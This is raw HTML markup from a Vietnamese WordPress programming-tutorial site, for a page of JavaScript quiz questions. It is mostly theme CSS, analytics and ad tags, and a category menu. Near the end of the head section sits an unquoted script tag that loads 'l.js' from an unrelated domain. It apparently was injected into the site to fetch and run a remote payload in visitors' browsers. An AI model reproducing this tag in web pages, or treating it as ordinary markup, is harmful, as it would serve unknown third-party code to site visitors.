    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: RGB(19,64,91);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: RGB(19,64,91);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: white;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://longnv.name.vn/wp-content/uploads/2019/09/bg-150x150.jpg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	line-height:28px;
	font-weight:900;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-weight:300;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:16px;
	line-height:27px;
	
    }


	
    .td_module_1 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:36px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:20px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 28px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 28px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 28px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 28px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #f45511;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111325001-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111325001-2');
</script>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://longnv.name.vn/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://longnv.name.vn/./trac-nghiem-web",
                    "name": "Trắc nghiệm web"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4",
                    "name": "Trắc nghiệm Javascript số 4"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f45511;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f45511;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f45511;
                }
                .tdm-btn-style1 {
					background-color: #f45511;
				}
				.tdm-btn-style2:before {
				    border-color: #f45511;
				}
				.tdm-btn-style2 {
				    color: #f45511;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f45511;
                    -moz-box-shadow: 0 2px 16px #f45511;
                    box-shadow: 0 2px 16px #f45511;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f45511;
                    -moz-box-shadow: 0 4px 26px #f45511;
                    box-shadow: 0 4px 26px #f45511;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: RGB(19,64,91);
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 28px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 28px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 28px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	<script data-ad-client="ca-pub-2588354744761166" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-3856 single-format-standard wp-theme-Newspaper trac-nghiem-javascript-so-4 global-block-template-5 td-gadgets white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/thaylongweb" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:thaylongweb@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@thaylongweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuchinh-container"><ul id="menu-menuchinh" class="td-mobile-main-menu"><li id="menu-item-5872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5872"><a href="https://longnv.name.vn/">Trang chủ</a></li>
<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://longnv.name.vn/./lap-trinh-javascript">Lập trình Javascript</a></li>
<li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5886"><a href="https://longnv.name.vn/./lap-trinh-angular">Lập trình Angular</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6127"><a href="https://longnv.name.vn/./php-nang-cao">PHP nâng cao</a></li>
<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5878"><a href="https://longnv.name.vn/./php-co-ban">PHP cơ bản</a></li>
<li id="menu-item-5884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5884"><a href="https://longnv.name.vn/./thiet-ke-trang-web">Thiết kế trang web</a></li>
<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://longnv.name.vn/./lap-trinh-laravel">Lập trình Laravel</a></li>
<li id="menu-item-5882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5882"><a href="https://longnv.name.vn/./lap-trinh-nodejs">Lập trình NodeJS</a></li>
<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://longnv.name.vn/./lap-trinh-jquery">Lập trình Jquery</a></li>
<li id="menu-item-5883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5883"><a href="https://longnv.name.vn/./javascript-nang-cao">Javascript nâng cao</a></li>
<li id="menu-item-7531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7531"><a href="https://longnv.name.vn/./lap-trinh-typescript">Lập trình TypeScript</a></li>
<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5874"><a href="https://longnv.name.vn/./su-dung-bootstrap">Sử dụng Bootstrap</a></li>
<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5873"><a href="https://longnv.name.vn/./su-dung-angularjs">Sử dụng AngularJS</a></li>
<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5877"><a href="https://longnv.name.vn/./quan-tri-website">Quản trị website</a></li>
<li id="menu-item-5881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5881"><a href="https://longnv.name.vn/./su-dung-wordpress">Sử dụng WordPress</a></li>
<li id="menu-item-5885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5885"><a href="https://longnv.name.vn/./su-dung-react">Sử dụng React</a></li>
<li id="menu-item-5899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5899"><a href="https://longnv.name.vn/./lap-trinh-phalcon">Lập trình Phalcon</a></li>
<li id="menu-item-7005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7005"><a href="https://longnv.name.vn/./thuc-tap-angular">Thực tập Angular</a></li>
